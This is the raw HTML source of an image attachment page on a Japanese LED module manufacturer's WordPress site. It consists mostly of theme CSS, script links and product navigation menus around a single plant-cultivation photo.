dce-h6-background-color:#3c3c3c;--tcdce-h6-background-gradation-color1:#CEE4FD;--tcdce-h6-background-gradation-color2:#FFB5F9;--tcdce-h6-border-style:hidden;--tcdce-h6-border-position:var(--tcdce-h6-border-width);--tcdce-h6-border-width:0px;--tcdce-h6-border-color:#000000;--tcdce-h6-border-gradation-color1:#FF0000;--tcdce-h6-border-gradation-color2:#FFD41D;--tcdce-h6-element-background:initial;--tcdce-h6-element-color:#000000;--tcdce-h6-element-gradation-color1:#9890e3;--tcdce-h6-element-gradation-color2:#b1f4cf;--tcdce-h6-element-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/syokubutsuikusei.jpg);--tcdce-h6-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h6-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h6-element-size-w-pc:50px;--tcdce-h6-element-size-w-sp:0px;--tcdce-h6-element-size-h-pc:50px;--tcdce-h6-element-size-h-sp:0px;--tcdce-h6-padding-pc:0px;--tcdce-h6-padding-sp:0px;--tcdce-h6-padding-top-pc:0px;--tcdce-h6-padding-top-sp:0px;--tcdce-h6-padding-right-pc:0px;--tcdce-h6-padding-right-sp:0px;--tcdce-h6-padding-bottom-pc:0px;--tcdce-h6-padding-bottom-sp:0px;--tcdce-h6-padding-left-pc:0px;--tcdce-h6-padding-left-sp:0px;--tcdce-h6-margin-top-pc:50px;--tcdce-h6-margin-top-sp:40px;--tcdce-h6-margin-bottom-pc:40px;--tcdce-h6-margin-bottom-sp:20px;}.custom_ul{--tcdce-ul-font-size-pc:16px;--tcdce-ul-font-size-sp:14px;--tcdce-ul-font-weight:var(--tcdce-opt-font-weight-normal);--tcdce-ul-font-color:#000000;--tcdce-ul-background:initial;--tcdce-ul-background-color:#f6f6f6;--tcdce-ul-background-gradation-color1:#fff1eb;--tcdce-ul-background-gradation-color2:#ace0f9;--tcdce-ul-border-style:hidden;--tcdce-ul-border-width:2px;--tcdce-ul-border-color:#000000;--tcdce-ul-list-style:disc;--tcdce-ul-icon:none;--tcdce-ul-icon-offset:1em;--tcdce-ul-icon-content:var(--tcdce-opt-icon--check);--tcdce-ul-icon-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/syokubutsuikusei.jpg);--tcdce-ul-icon-color:#000000;--tcdce-ul-padding-pc:var(--tcdce-ul-padding-custom-pc);--tcdce-ul-padding-sp:var(--tcdce-ul-padding-custom-sp);--tcdce-ul-padding-custom-pc:0px;--tcdce-ul-padding-custom-sp:0px;--tcdce-ul-margin-top-pc:40px;--tcdce-ul-margin-top-sp:20px;--tcdce-ul-margin-bottom-pc:40px;--tcdce-ul-margin-bottom-sp:20px;}.custom_ol{--tcdce-ol-font-size-pc:16px;--tcdce-ol-font-size-sp:14px;--tcdce-ol-font-weight:var(--tcdce-opt-font-weight-normal);--tcdce-ol-font-color:#000000;--tcdce-ol-background:initial;--tcdce-ol-background-color:#f6f6f6;--tcdce-ol-background-gradation-color1:#fff1eb;--tcdce-ol-background-gradation-color2:#ace0f9;--tcdce-ol-border-style:hidden;--tcdce-ol-border-width:2px;--tcdce-ol-border-color:#000000;--tcdce-ol-list-style:decimal;--tcdce-ol-counter-type:none;--tcdce-ol-counter-offset:1em;--tcdce-ol-counter-weight:var(--tcdce-opt-font-weight-normal);--tcdce-ol-counter-size:scale(1);--tcdce-ol-counter-color:#000000;--tcdce-ol-counter-background:transparent;--tcdce-ol-counter-background-color:#000000;--tcdce-ol-padding-pc:var(--tcdce-ol-padding-custom-pc);--tcdce-ol-padding-sp:var(--tcdce-ol-padding-custom-sp);--tcdce-ol-padding-custom-pc:0px;--tcdce-ol-padding-custom-sp:0px;--tcdce-ol-margin-top-pc:40px;--tcdce-ol-margin-top-sp:20px;--tcdce-ol-margin-bottom-pc:40px;--tcdce-ol-margin-bottom-sp:20px;}.custom_box{--tcdce-box-font-size-pc:16px;--tcdce-box-font-size-sp:14px;--tcdce-box-font-weight:var(--tcdce-opt-font-weight-normal);--tcdce-box-font-color:#000000;--tcdce-box-background:var(--tcdce-box-background-color);--tcdce-box-background-color:#f6f6f6;--tcdce-box-background-gradation-color1:#fff1eb;--tcdce-box-background-gradation-color2:#ace0f9;--tcdce-box-border-style:hidden;--tcdce-box-border-width:2px;--tcdce-box-border-color:#000000;--tcdce-box-icon:none;--tcdce-box-icon-offset:0em;--tcdce-box-icon-content:var(--tcdce-opt-icon--info);--tcdce-box-icon-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/syokubutsuikusei.jpg);--tcdce-box-icon-color:#000000;--tcdce-box-padding-pc:1.5em;--tcdce-box-padding-sp:1em;--tcdce-box-padding-custom-pc:30px;--tcdce-box-padding-custom-sp:15px;--tcdce-box-margin-top-pc:40px;--tcdce-box-margin-top-sp:20px;--tcdce-box-margin-bottom-pc:40px;--tcdce-box-margin-bottom-sp:20px;}.custom_marker{--tcdce-marker-font-weight:400;--tcdce-marker-color:#fff799;--tcdce-marker-weight:0.8em;--tcdce-marker-animation:none;}.wp-block-button.custom_button,:is(.tcdce-button-wrapper, .q_button_wrap):has(.custom_button){--tcdce-button-font-size-pc:16px;--tcdce-button-font-size-sp:14px;--tcdce-button-font-weight:400;--tcdce-button-shape:var(--tcdce-button-shape--round);--tcdce-button-size-width-pc:270px;--tcdce-button-size-width-sp:220px;--tcdce-button-size-height-pc:60px;--tcdce-button-size-height-sp:50px;--tcdce-button-preset-color--a:#66D1F0;--tcdce-button-preset-color--b:;--tcdce-button-preset-color--gradation--a:;--tcdce-button-preset-color--gradation--b:;--tcdce-button-font-color:#ffffff;--tcdce-button-font-color-hover:#ffffff;--tcdce-button-background:var(--tcdce-button-preset-color--a);--tcdce-button-background-hover:var(--tcdce-button-preset-color--a);--tcdce-button-border:none;--tcdce-button-border-hover:none;--tcdce-button-transform:none;--tcdce-button-transform-hover:none;--tcdce-button-overlay:'';--tcdce-button-margin-top-pc:40px;--tcdce-button-margin-top-sp:20px;--tcdce-button-margin-bottom-pc:40px;--tcdce-button-margin-bottom-sp:20px;}.{--tcdce-sb-font-size-pc:16px;--tcdce-sb-font-size-sp:14px;--tcdce-sb-font-weight:400;--tcdce-sb-font-color:#000000;--tcdce-sb-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/syokubutsuikusei.jpg);--tcdce-sb-preset-color--bg:;--tcdce-sb-preset-color--border:;--tcdce-sb-background:transparent;--tcdce-sb-border-color:transparent;--tcdce-sb-padding:0;--tcdce-sb-direction:row;--tcdce-sb-triangle-before-offset:-10px;--tcdce-sb-triangle-after-offset:-7px;--tcdce-sb-triangle-path:polygon(100% 0, 0 50%, 100% 100%);--tcdce-sb-margin-top-pc:40px;--tcdce-sb-margin-top-sp:20px;--tcdce-sb-margin-bottom-pc:40px;--tcdce-sb-margin-bottom-sp:20px;}
body { --tcdce-toc-sticky-top: 40px; }body.header_slide_down { --tcdce-toc-sticky-top: 80px; }@media only screen and (max-width: 1199px) { body.fix_top { --tcdce-toc-sticky-top: 100px; } }body:has(.dp-footer-bar) .p-toc-open { margin-bottom: 50px; }body:has(.p-toc-open) #return_top { display:none!important; }body:has(#fixed_footer_content) .p-toc-open { margin-bottom: 60px; }.tcdce-body { padding-bottom: 2em; }.pb-widget-editor:has(.tcdce-body) { margin-top:0; }@media only screen and (min-width: 768px) { .tcd-pb-row-inner:has(.col2) .pb-widget-editor .tcdce-body { padding-block:0; } }.pb-widget-editor .tcdce-body > :last-child { margin-bottom:0; }.tcdce-body blockquote { margin-inline:0; }.tcdce-body .pb_font_family_1 { font-family: var(--tcd-font-type1); }.tcdce-body .pb_font_family_2 { font-family: var(--tcd-font-type2); }.tcdce-body .pb_font_family_3 { font-family: var(--tcd-font-type3); }
</style>
<link rel='stylesheet' id='tcdce-utility-css' href='https://effectcorp.com/wp2/wp-content/plugins/tcd-classic-editor/assets/css/utility.css?ver=1765181885' type='text/css' media='all' />
<style>:root {
  --tcd-font-type1: Arial,"Hiragino Sans","Yu Gothic Medium","Meiryo",sans-serif;
  --tcd-font-type2: "Times New Roman",Times,"Yu Mincho","游明朝","游明朝体","Hiragino Mincho Pro",serif;
  --tcd-font-type3: Palatino,"Yu Kyokasho","游教科書体","UD デジタル 教科書体 N","游明朝","游明朝体","Hiragino Mincho Pro","Meiryo",serif;
  --tcd-font-type-logo: "Noto Sans JP",sans-serif;
}</style>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.sakura.ne.jp/js/sakurav3.js?fadein=0&amp;ver=3.1.4" id="typesquare_std-js"></script>
<link rel="https://api.w.org/" href="https://effectcorp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://effectcorp.com/wp-json/wp/v2/media/763" /><link rel='shortlink' href='https://effectcorp.com/?p=763' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://effectcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feffectcorp.com%2Fuse_light%2Fstwl03%2Fstwl%2Fattachment%2Fsyokubutsuikusei%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://effectcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feffectcorp.com%2Fuse_light%2Fstwl03%2Fstwl%2Fattachment%2Fsyokubutsuikusei%2F&#038;format=xml" />
<style>
          @media not all and (max-width: 767px) {
            .p-toc-open, .p-toc-modal { display: none; }
          }
          @media (max-width: 767px) {
            .widget_tcdce_toc_widget { display: none; }
          }
        </style>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/modernizr.js?ver="></script>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/jscript.js?ver="></script>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/comment.js?ver="></script>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/header_fix.js?ver="></script>
<link rel="stylesheet" href="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/sns-button.css?ver=">
<link rel="stylesheet" href="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/responsive.css?ver=">

<link rel="stylesheet" href="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/japanese.css?ver=">

<!--[if lt IE 9]>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/html5.js?ver="></script>
<![endif]-->

<style type="text/css">

.pc #global_menu { margin-left:65px; }

a:hover, .post_content a:hover, #mobile_logo a:hover, #bread_crumb a:hover, #post_meta_top a:hover, #post_meta_bottom a:hover,
 .pc #global_menu > ul > li > a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu > ul > li.current-menu-item > a,
 #index_recent .index_recent_tab_content a:hover, #index_recent .index_recent_tab_content a.link:hover, #index_recent .index_recent_tab_content a.link:hover:after,
 #news_archive .title a:hover, #archive #post_list .title a:hover, #archive #post_list li .category a:hover, #related_post li a:hover .title,
#single_news_list .link:hover, #single_news_list .link:hover:after, .mobile #comment_header ul li a:hover, .mobile #comment_header ul li.comment_switch_active a,
.mobile #comment_header ul li.comment_switch_active a:hover, #footer_logo a:hover, .footer_headline, .footer_headline a, .footer_widget .collapse_category_list li a:hover, .footer_widget.styled_menu_widget .menu li a:hover, #bread_crumb li.home a:hover:before, .custom-html-widget a:hover
 { color:#B3B3B3; }

 a.menu_button:hover span, .pc #logo_image,
 .pc #global_menu ul ul a:hover, .pc #global_menu ul ul > li.active > a, .pc #global_menu ul ul li.current-menu-item > a,
 .flex-control-nav a:hover, .flex-control-nav a.flex-active, #load_post a:hover,
 #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
 #submit_comment:hover, #post_pagination a:hover, #post_pagination p, .page_navi a:hover, .page_navi .current,
 #mobile_menu li li a
 { background-color:#B3B3B3; }

.mobile #global_menu li a:hover { background-color:#B3B3B3 !important; }

#comment_textarea textarea:focus, #guest_info input:focus
 { border-color:#B3B3B3; }

.pc #header, .pc .home #header_inner, #footer, .pc .home.header_slide_down #header, .pc .home.header_slide_up #header,
 .pc #global_menu ul ul, .mobile #global_menu ul, .mobile a.menu_button.active,
 #comment_headline, #single_news_headline, #news_archive_headline, .side_headline,
 #archive ul.category li a.active, .brand_category_list li a.active
 { background-color:#656665; }

.post_content a, .custom-html-widget a { color:#000066; }

#post_title { font-size:42px; }
.mobile #post_title { font-size:27.7px; }
.post_content, #previous_next_post .title { font-size:14px; }
#news_archive .title { font-size:32px; }
.mobile #news_archive .title { font-size:21.1px; }
.single-news #post_title { font-size:42px; }
.mobile .single-news #post_title { font-size:27.7px; }
.single-news .post_content { font-size:14px; }
.single-brand #post_title { font-size:42px; }
.mobile .single-brand #post_title { font-size:27.7px; }
.single-brand .post_content { font-size:14px; }
#archive #post_list li .title, #related_post li .title { font-size:16px; }

#index_grid .grid-item:hover { background-color:#000000; }
#index_grid .grid-item:hover .image { opacity:0.7; }
#archive #post_list li .image:hover { background-color:#000000; }
#archive #post_list li .image:hover img { opacity:0.7; }
#related_post li .image:hover { background-color:#000000; }
#related_post li .image:hover img { opacity:0.7; }
#news_archive .news_image:hover { background-color:#000000; }
#news_archive .news_image:hover img { opacity:0.7; }

.rich_font_logo { font-family: var(--tcd-font-type-logo); font-weight: bold !important;}

#site_loader_spinner { border-top:3px solid rgba(179,179,179,0.2); border-right:3px solid rgba(179,179,179,0.2); border-bottom:3px solid rgba(179,179,179,0.2); border-left:3px solid #B3B3B3; }



</style>


<style type="text/css"></style></head>
<body id="body" class="attachment wp-singular attachment-template-default single single-attachment postid-763 attachmentid-763 attachment-jpeg wp-embed-responsive wp-theme-venus_tcd038 wp-child-theme-venus_tcd038-child">
 
  
 <div id="header">
  <div id="header_inner" class="clearfix">
   <!-- logo -->
   <div id='logo_image'>
<div id="logo" class="serif"><a href=" https://effectcorp.com/" title="光学LEDモジュールの株式会社イフェクト"><img src="https://effectcorp.com/wp2/wp-content/uploads/logo_2wg.png" height="60" alt="光学LEDモジュールの株式会社イフェクト" title="光学LEDモジュールの株式会社イフェクト" /></a></div>
</div>
   <div id="mobile_logo" class="mobile_logo_center serif"><a href="https://effectcorp.com/">光学LEDモジュールの株式会社イフェクト</a></div>

   <!-- global menu -->
       <div id="drawer_menu_button"><span></span><span></span><span></span></div>
   <div id="global_menu" class="clearfix">
    <ul id="menu-gnav" class="menu"><li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-378"><a href="https://effectcorp.com/about/">イフェクトとは</a>
<ul class="sub-menu">
	<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://effectcorp.com/about/advantage/">イフェクトの強み</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://effectcorp.com/about/greeting/">理念</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://effectcorp.com/about/company/">会社概要</a></li>
</ul>
</li>
<li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a href="http://effectcorp.com/works/">採用例</a></li>
<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-703"><a href="https://effectcorp.com/attractive_light/">魅せる光</a>
<ul class="sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-350"><a href="https://effectcorp.com/attractive_light/pipeline01/">照明用LED</a>
	<ul class="sub-menu">
		<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://effectcorp.com/attractive_light/pipeline01/st-series/">ST-series</a></li>
		<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://effectcorp.com/attractive_light/pipeline01/pipeline/">Pipeline</a></li>
		<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://effectcorp.com/attractive_light/pipeline01/indirect-system/">Indirect system</a></li>
	</ul>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-351"><a href="https://effectcorp.com/attractive_light/stwl01/">サインディスプレイ用LED</a>
	<ul class="sub-menu">
		<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://effectcorp.com/attractive_light/stwl01/th-50p/">TH-50p</a></li>
		<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://effectcorp.com/attractive_light/stwl01/th-75p/">TH-75p</a></li>
		<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://effectcorp.com/attractive_light/stwl01/th-100p/">TH-100p</a></li>
		<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://effectcorp.com/attractive_light/stwl01/th-highcri/">TH-HighCRI</a></li>
		<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://effectcorp.com/attractive_light/stwl01/mpwl/">MPWL</a></li>
		<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://effectcorp.com/attractive_light/stwl01/stwl_sgwl/">STWL SGWL</a></li>
		<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://effectcorp.com/attractive_light/stwl01/bswl/">BSWL</a></li>
		<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://effectcorp.com/attractive_light/stwl01/chwl/">CHWL</a></li>
		<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://effectcorp.com/attractive_light/stwl01/agwl/">AGWL</a></li>
		<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://effectcorp.com/attractive_light/stwl01/e-power/">e-POWER LED</a></li>
		<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://effectcorp.com/attractive_light/stwl01/st60/">ST60</a></li>
		<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://effectcorp.com/attractive_light/stwl01/stov_stoh/">STOV　STOH</a></li>
		<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://effectcorp.com/attractive_light/stwl01/lmoh/">LMOH</a></li>
	</ul>
</li>
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-352"><a href="https://effectcorp.com/attractive_light/st01/">Material</a>
	<ul class="sub-menu">
		<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://effectcorp.com/attractive_light/st01/light-stone-panel/">Light Stone panel</a></li>
	</ul>
</li>
	<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">ディスプレイ用材料</a>
	<ul class="sub-menu">
		<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">Fabric system</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-506"><a href="https://effectcorp.com/use_light/">使う光</a>
<ul class="sub-menu">
	<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://effectcorp.com/use_light/stwl03/">植物・農業</a>
	<ul class="sub-menu">
		<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://effectcorp.com/use_light/stwl03/stwl/">STWL</a></li>
		<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://effectcorp.com/use_light/stwl03/th-100p/">TH-100p</a></li>
	</ul>
</li>
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://effectcorp.com/use_light/aquarium/blwl/">アクアリウム</a>
	<ul class="sub-menu">
		<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://effectcorp.com/use_light/aquarium/blwl/">BLWL</a></li>
	</ul>
</li>
	<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">分析</a>
	<ul class="sub-menu">
		<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">LED Trans Illuminator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://effectcorp.com/measurement/">設計・測定サービス</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-392"><a href="https://effectcorp.com/lab/">ブログ</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://effectcorp.com/contact/">お問い合わせ</a></li>
</ul>   </div>
     </div><!-- END #header_inner -->
 </div><!-- END #header -->

 <div id="contents">
  <div id="contents_inner" class="clearfix">


<div class="header_title serif">EFFECT LAB</div>



<ul id="bread_crumb" class="clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
 <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="home"><a itemprop="item" href="https://effectcorp.com/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></li>
 <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://effectcorp.com/lab/"><span itemprop="name">EFFECT LAB</span></a><meta itemprop="position" content="2" /></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
   <meta itemprop="position" content="3" /></li>
 <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="last"><span itemprop="name"></span><meta itemprop="position" content="4" /></li>

</ul>


<h1 id="post_title" class="serif"></h1>

<ul id="post_meta_top" class="clearfix">
 <li class="post_category"></li>
 <li class="post_date"><time class="entry-date updated" datetime="2019.01.22">2019.01.22</time></li></ul>

<div class="flex_layout">
<div id="main_col">

 
 <div id="article">

  
  <div class="post_content clearfix font_type1">
   <div class="tcdce-body"><p class="attachment"><a href='https://effectcorp.com/wp2/wp-content/uploads/syokubutsuikusei.jpg'><img decoding="async" width="300" height="200" src="https://effectcorp.com/wp2/wp-content/uploads/syokubutsuikusei-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://effectcorp.com/wp2/wp-content/uploads/syokubutsuikusei-300x200.jpg 300w, https://effectcorp.com/wp2/wp-content/uploads/syokubutsuikusei.jpg 540w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>     </div>

    <div id="single_share" class="clearfix">
   <div class="single_share">
<div class="share-type1 share-btm">
 
	<div class="sns mt10 mb45">
		<ul class="type1 clearfix">
			<li class="twitter">
				<a href="https://twitter.com/intent/tweet?text=&url=https%3A%2F%2Feffectcorp.com%2Fuse_light%2Fstwl03%2Fstwl%2Fattachment%2Fsyokubutsuikusei%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Post</span><span class="share-count"></span></a>
			</li>
			<li class="facebook">
				<a href="//www.facebook.com/sharer/sharer.php?u=https://effectcorp.com/use_light/stwl03/stwl/attachment/syokubutsuikusei/&amp;t=" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a>
			</li>
			<li class="hatebu">
				<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Feffectcorp.com%2Fuse_light%2Fstwl03%2Fstwl%2Fattachment%2Fsyokubutsuikusei%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a>
			</li>
		</ul>
	</div>
</div>
</div>  </div>
  
  <ul id="post_meta_bottom" class="clearfix">
      <li class="post_category"></li>
        </ul>

  <!-- author info -->
  
 </div><!-- END #article -->

 <!-- banner1 -->
 
 
 
 
 <!-- banner2 -->
 
</div><!-- END #main_col -->


 
              <div id="side_col">
             </div>
        
 </div>


  </div><!-- END #contents_inner -->
 </div><!-- END #contents -->

 <div id="footer">
  <div id="footer_inner" class="clearfix">

   <div id="footer_logo" class="rich_font_logo"><a href="https://effectcorp.com/"><img src="https://effectcorp.com/wp2/wp-content/uploads/effect_logo_footer.png" alt="光学LEDモジュールの株式会社イフェクト" title="光学LEDモジュールの株式会社イフェクト" /></a></div>

   <div class="footer_contents clearfix">
    <div class="footer_widget widget_nav_menu" id="nav_menu-3">
<div class="footer_headline">魅せる光</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2" class="menu"><li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://effectcorp.com/attractive_light/pipeline01/">照明用LED</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://effectcorp.com/attractive_light/stwl01/">サインディスプレイ用LED</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://effectcorp.com/attractive_light/st01/">Material</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">ディスプレイ用材料</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-4">
<div class="footer_headline">使う光</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc3-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc3" class="menu"><li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://effectcorp.com/use_light/stwl03/">植物・農業</a></li>
<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://effectcorp.com/use_light/aquarium/blwl/">アクアリウム</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">分析</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-7">
<div class="footer_headline">イフェクトについて</div><div class="menu-%e3%82%a4%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6-container"><ul id="menu-%e3%82%a4%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6" class="menu"><li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://effectcorp.com/about/advantage/">イフェクトの強み</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://effectcorp.com/about/greeting/">理念</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://effectcorp.com/about/company/">会社概要</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-5">
<div class="footer_headline">ブログ</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc4-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc4" class="menu"><li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-406"><a href="https://effectcorp.com/lab/">ブログトップ</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://effectcorp.com/category/lab/">LAB</a></li>
<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://effectcorp.com/category/event/">イベント</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://effectcorp.com/category/about_light/">光のこと</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422"><a href="https://effectcorp.com/category/verification/">検証</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-6">
<div class="footer_headline">お問い合わせ・資料請求</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc5-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc5" class="menu"><li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://effectcorp.com/contact/">お問い合わせ</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://effectcorp.com/catalogform-contact/">カタログお申し込み</a></li>
</ul></div></div>
   </div>

   <!-- social button -->
   
      
  </div><!-- END #footer_inner -->
 </div><!-- END #footer -->


 <div id="footer_bottom">
  <div id="footer_bottom_inner">

   <p id="copyright">Copyright © 2025 <a href="https://effectcorp.com/">光学LEDモジュールの株式会社イフェクト</a> All rights reserved.</p>

  </div>
 </div>

